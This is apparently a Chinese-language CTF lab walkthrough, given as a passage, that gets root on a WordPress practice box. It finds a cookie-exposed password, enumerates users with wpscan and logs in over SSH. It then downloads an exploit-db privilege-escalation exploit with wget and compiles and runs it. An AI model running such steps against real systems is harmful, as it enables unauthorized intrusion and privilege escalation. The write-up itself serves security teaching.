



可以看到一个文件包含,一个登录页面,一个上传页面,文件包含暂时没啥用,因为不知道目标文件名,而登陆点我们也不知道密码,所以关键点应该在这个上传页面了,我们再来仔细看看上传页面,发现点击TALK To VALAK后,发现了一个php页面,但是需要输入账号



暂时没什么有用的信息了,老规矩F12查看开发者页面,发现该页面的cookie中有一个password,如下

密码:M4k3Ad3a1

这个密码很有可能就是本机用户名的登录面,那这个用户名又要从哪里来呢,仔细想想刚才获取的信息是不是还有的没用,没错,就是wordpress框架

三:实际操作



我们直接用wpscan,webscan简单来说就是一个专门用来扫描wordpress漏洞的工具,输入下面这个命令开始扫描即可

wpscan --url=http://192.168.251.229/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive

命令的具体功能和用法这里就不多讲了,想了解的可以点此查看 ,里面详细介绍了wpscan这款工具,扫描结果如下

这里成功拿到了两个用户名,krampus和valak,加上前面不是有个页面的cookie回显了密码吗,尝试登录之前我们找到的那个管理页面,结果发现总是会跳转到其他页面,就很烦



但是最开始我们探测端口时是不是有个22端口还没有利用到吗,我们直尝试一下用账密ssh远程登录,如下

可以看到用ssh成功登陆,现在我们来尝试一下提权操作

可以看到用ssh成功登陆,现在我们来尝试一下提权操作



尝试了一下sudo提取,但是发现密码是错的,应该不行,这里教大家一招,拿到别人的shell时可以先看看历史命令,可能会有奇效,而且靶场更有奇效,有时候能看到别人的通关方法,输入该命令查看历史命令

cat .bash_history

查看结果如下:

在很多的常用语句中,发现了这段语句,它下载了一个文件并用c编译后执行,注意,这还是exp程序,大概率就是作者留给我们的,我们直接照着它来操作,我把命令直接放在这里,你也可以直接使用

wget https://www.exploit-db.com/download/47009

下载

mv 47009 ./exploit.c

移动

gcc exploit.c -o exploit

编译

./exploit

执行



执行结果如下:

可以看到,我的权限已经变成root权限了,说明这里已经成功提权了,最后的flag在root目录下就可以看到,如下

恭喜你,到这里我们今天的目标靶场就已经被全部打完了,感谢同学们的阅读,希望能对同学们网安能力的提高有帮助,有什么问题都可以私信或者评论,同学们要加油哇!respect!

版权归原作者 Demo不是emo 所有, 如有侵权,请联系我们删除。